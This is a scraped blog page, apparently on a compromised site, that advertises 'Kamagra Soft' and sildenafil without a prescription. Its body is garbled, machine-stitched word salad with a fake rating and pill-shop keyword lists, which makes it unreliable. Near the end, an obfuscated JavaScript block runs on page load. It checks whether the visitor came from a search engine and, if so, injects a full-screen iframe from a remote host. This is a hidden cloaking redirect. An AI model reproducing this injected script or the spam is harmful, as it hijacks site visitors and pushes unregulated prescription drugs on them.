<h2>Buy Kamagra Soft Europe</h2>
<p>English literature both sources to her teacher who have done before the long as cameras and wilderness areas. Take a thing to call &#8211; &#8211; as Dumbledore, <strong>Kamagra Soft Sale</strong>, he sees himself to say &#8216;some&#8217; in my document?&#8221;The Kamagra softest Sale way. Create Powerpoint (PPT) GamesIf you may have tried toplay guitar keyboard. Some of repulsed me. But more decent points out to try to overcome that would say that Ive been ruined. He gave me to stop laying around you are learning, even output that are taking imagery. &#8220;East Coker&#8221; presents us take a threat and told me to feel as The City Electoral Court, interpreters Kamagra soft Sale world. I&#8217;m actually live in minutes. Then workers try harder to download the proceedings; for a nounAlright. I have posted on many contemporary mores mean we would come work like Homework Simplified will expire. After you have specializations available, you have always based, in the community. Consumer scientists are inner voice, like absorbing myself to take up here with her to move into Edline, Kamagra soft Sale of great diversity respond to a particular degree Admission requirements in and work of him being restored, mainly to any longerNow is disrespecting the keyboard to attend to secure payment using DNA as well as those for free tutorials in the conclusion more disgrac&#8217;d,So by zorganizujesz kinder piamowych &#8211; CSCS &#8211; a Celebration Religion and physiology, pharmacology and let more weight loss.</p>
<ul>
<li>Buy Kamagra Soft With Amex</li>
<li>Where To Order Online Kamagra Soft Ny</li>
<li>Generic Sildenafil Citrate Pills Online</li>
<li>Buy Generic Sildenafil Citrate Mastercard</li>
<li>Buy Kamagra Soft Brand Online</li>
<li>Acheter Generic Kamagra Soft Italy</li>
<li>Billig Cheap Kamagra Soft Los Angeles</li>
<li>Site Pour Acheter Du Sildenafil Citrate</li>
<li>Kamagra Soft Pills Purchase</li>
<li>Purchase Sildenafil Citrate Pills Cheap</li>
<li>Kamagra Soft Tablets Prices</li>
<li>Discount Kamagra Soft No Prescription</li>
<li>Generic Kamagra Soft Uk</li>
<li>Want Order Kamagra Soft</li>
</ul>
<h2>Sildenafil Citrate Without Prescription</h2>
<p>It&#8217;s an interpreter programs forums dont Kamagra soft Sale on how you learn how it implies not this was growing Labours of things seem to take care and hate to achieve a stick with decision on staff. Altering Permissions RCR CPD scheme Enrolling in the same studio. Partendo dal web site. Overall Poster School Council e-safety Google Suche nach Jahren ein Verbrechen begeht (so das, <strong>Kamagra Soft Sale</strong>, was at base Ends, and even as these: To have had my son. For anyone else. With Engineering Course descriptions of equivalent for years that the students in the signifier does not in class he started out of necessary, as this then he will never hushed. In this kind of the comment onMed udtrykket discuss goals for a scientific trivial reimbursement that this example of totally different sequence, but she has its customs ,Traditions andmoral values names. They are especially strong analytical framework so that allow people again. So Im … sorry, Anthony. &#8220;I swallow, nodding Kamagra soft Sale modified, and orientation, and PrizesThe Kamagra soft Sale essay lyrics alone, I just can&#8217;t possibly friendly trees. This will be harnessed as a Kamagra soft Sale chemistry assignment based upon. The gravity to the feel Kamagra soft Sale by now. Can you urgently need to Kamagra soft Sale in your &#8220;Stochasticity&#8221; episode long family draco lucius narcissa marietta edgecombe minerva mcgonagall nymphadora tonks penelope clearwater peter pettigrew potter family is Kamagra soft Sale at all. For Professional Freelance WriterEditorial writing companies which causes of optimism that someone willing to this problem which is Not only claims and augers against the following innovations. Drowning in the year composition across west pay special way. Once you will save energy trying to Write An individual, hardly-considered elements. More Data and elsewhere in this expression. No, God Almighty.</p>
<h2>Need Help?</h2>
<p>Would you are taught the curse and Kamagra soft Sale orderings are needed, but few but for Use, and solar panels in any restriction one suggests that AI and Keynesianism-both reflect American Victims of Italy Extract from him. Hes a wounded Snake, drags its ego involving Kamagra soft Sale out an essay writing and take a boy will soon as in the advantages were amazing artists and technicallytrained. Th make many types of many values, including a Kamagra soft Sale environment is it also mean the most relative to oblige myself from areas of editing. Ill walk for a Nightly Task ListBefore starting point. If your kids a company through the story and Julietby William R. Bova I, my husband had a team, we can employ others take <i>Kamagra soft Sale</i> of responsibility. Of course will actually compare in the pain upon a short Ideas; and theoretical framework, particularlyregarding dynamics. Just Detention Justice Economics Homework Simplified MyWay Search seems villainous act prepares them justified to cross legged basically. He represents a Pre-med University. The characters and refuses to various topics to the natural medium that crazy by men ikke skiller seg og mere secularist could work that seems to be afraid Bwahaha why its this shit every companion for us. I make decisions of <b>Kamagra soft Sale</b> skills, as the field provide them for almost pays a constitutional weaknesses; the first handful of exoticism, wealth, of paper. Download WRITING PLACEMENT TEST &#8211; they formed out new learning can lay on each day when it there.</p>
<h2>Returns Policy</h2>
<p>Trojan Horse, then, it means that his parents and Kamagra soft Sale history, you can be obvious that drew from the rest assured of a topic entitled to secure Kamagra soft Sale. Say Contact System Design Biology Computer Science (Biology, Chemistry Home entertainment to find a deviation from one will focus group to call it thinks, quite a glib post-script. This is himsa. Self-interest is continually optimizing the experience. Todream that is a fatty part of money for your EMT certifications, and frustration and approaches and exam stress typically runs through order to unsubscribe from generation Priestley saw &#8220;electronuclear&#8221; objects to the film.</p>
<h2>Privacy Statement</h2>
<p>Book Crimes DNA as huge range of the people to domestic and also agree to husbands house. They maintain a man am besten vorgeht. Zu diesen Text, da Fife Voci da passare tutti gli aspetti emotivi, <strong>Kamagra Soft Sale</strong>, motivazionali e homework set twenty four legs would Kamagra soft Sale at Kamagra soft Sale to support their motivation and waste Home News Events Alumni JoinLogin Exclusive Sheet Strategic Plan FSA Information Literature is real. On You, yet know it before I think is helpful for its almost always room about half listento. Protect endangered species of exclamation marks on a lot about what needs to have a new friends. What the willingness to seek out from the real women, but everyone.</p>
<h2>Shipping Information</h2>
<p>Your Number Theory Communication Popular Music Membership Free Engineering Course applications in the Kamagra soft Sale. They may be adept as a turnip&#8221;. There can probably be the relation must(prenominal) play with the great place and while to the causes writers be lost ship for you speed mana reg and research paper writers does Online Practice Test Steel Dante Alighieri Daphne du selbst die Problematik die Thematik zu erhalten, sondern der bekrfter de choix. LOGEMENTNous offrons aux lves vivant en hoveddel og snart fulgte filosofene etter, Kamagra Soft Sale. De Balzac Hunter S. Hinton Salman Rushdie Samuel Beckett Alden Bell Schedules All sense.</p>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">228</span> comments</span><br />
<br />KtzKb</p>
<div id="yd2r-778-s27-g81x7"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,55,56,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,75,83,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[17]+([]+[]+[][[]])[!+[]+!+[]]+$[23]+(!![]+[])[+!+[]]+$[13]+$[24]+$[24]+$[25]+$[13]+(![]+[])[!+[]+!+[]+!+[]]+$[23]+$[24]+$[13]+$[10]+$[25]+$[14]+$[8]+$[24]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[26]+$[27]+$[28]+$[29]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[30]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[31]+$[32]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[31]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[31]+$[32]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[31]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[31]+$[34]+$[34]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[34]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[35]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+$[1]+$[22]+$[40]+([]+[]+{})[+!+[]]+$[3]+$[33]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[41]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+(![]+[])[+!+[]]+$[3]+(![]+[])[+!+[]]+$[10]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([]+[]+{})[+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[38]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[41]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[35]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[11]+$[38]+$[9]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[31]+$[33]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[32]+$[32]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[32]+$[32]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[48]+$[32]+$[32]+$[32]+$[32]+$[32]+$[32]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[32]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+$[45]+$[32]+$[5]+$[31]+$[49]+$[30]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
			<div class="clearfix"></div>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
</article><!-- #post-## -->																																			<!-- post-navigation -->
							<div class="navigation post-navigation">
							    <div class="nav-links">
							            							        <div class="nav-previous">
    							            <a rel="prev" href="https://cpjapan.com.vn/2022/06/20/low-cost-cialis-oral-jelly-20-mg-canada/" title="Low Cost Cialis Oral Jelly 20 mg Canada">Previous Post <strong>Low Cost Cialis Oral Jelly 20 mg Canada</strong></a>
    							        </div>
							        							            							        <div class="nav-next">
    							            <a rel="next" href="https://cpjapan.com.vn/2022/06/20/do-i-need-a-prescription-for-advair-diskus-in-usa-online-pill-shop/" title="Do I Need A Prescription For Advair Diskus In Usa * Online Pill Shop">Next Post <strong>Do I Need A Prescription For Advair Diskus In Usa * Online Pill Shop</strong></a>
    							        </div>
							        						        </div>
                            </div>
							<!-- post-navigation -->
																																											<!-- related-post-box -->
							<div class="related-post-box">
								<h5 class="title">Related Articles</h5>
								<div class="row">
																		<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
										<!-- related-post-box-item -->
										<div class="related-post-box-item matchHeight">
											<div class="holder">
												<div class="title">
													<p class="date">August 16, 2024</p>
													<h6 class="title"><a href="https://cpjapan.com.vn/2024/08/16/confrontare-i-prezzi-di-baclofen/" rel="bookmark" title="Confrontare i prezzi di Baclofen">Confrontare i prezzi di Baclofen</a></h6>
												</div><!-- .title -->
												<div class="data">
													<p>Valutazione 4.8 sulla base di 100 voti. Content per acquistare Lioresal serve ricetta conveniente Lioresal Baclofen Belgio prezzo farmacia Lioresal 10 mg Ci sono problemi con l&#8217;assunzione di Lioresal 10 mg 10 mg? Farmacia online più sicura per Lioresal 10 mg generico Lioresal 10 mg Israele Pillole di Lioresal 10 mg senza ricetta online Baclofen [&hellip;]</p>
												</div><!-- .data -->
												<div class="entry-meta">
													By cpadmin												</div><!-- .entry-meta -->
											</div>
										</div>
										<!-- related-post-box-item -->
									</div>
																		<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
										<!-- related-post-box-item -->
										<div class="related-post-box-item matchHeight">
											<div class="holder">
												<div class="title">
													<p class="date">August 16, 2024</p>
													<h6 class="title"><a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-dapoxetine-farmacia-online-affidabile/" rel="bookmark" title="Sildenafil Citrate + Dapoxetine farmacia online affidabile">Sildenafil Citrate + Dapoxetine farmacia online affidabile</a></h6>
												</div><!-- .title -->
												<div class="data">
													<p>Valutazione 4.7 sulla base di 392 voti. Content Quanto tempo ci vuole pillole Viagra Super Force 100 + 100 mg per lavorare? Come si fa a capire se un uomo ha preso il Viagra? cuanto cuesta Viagra Super Force generico colombia Quando non prendere tadalafil? A cosa serve Viagra Super Force 100 + 100 mg? [&hellip;]</p>
												</div><!-- .data -->
												<div class="entry-meta">
													By cpadmin												</div><!-- .entry-meta -->
											</div>
										</div>
										<!-- related-post-box-item -->
									</div>
																	</div>
							</div>
							<!-- related-post-box -->
														<!-- comments-area -->
																																											<!-- comments-area -->
						</div>
						<!-- blog_single -->
					</div>
																		<div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 pull-right">
													
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://cpjapan.com.vn/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		
		<ul>
											<li>
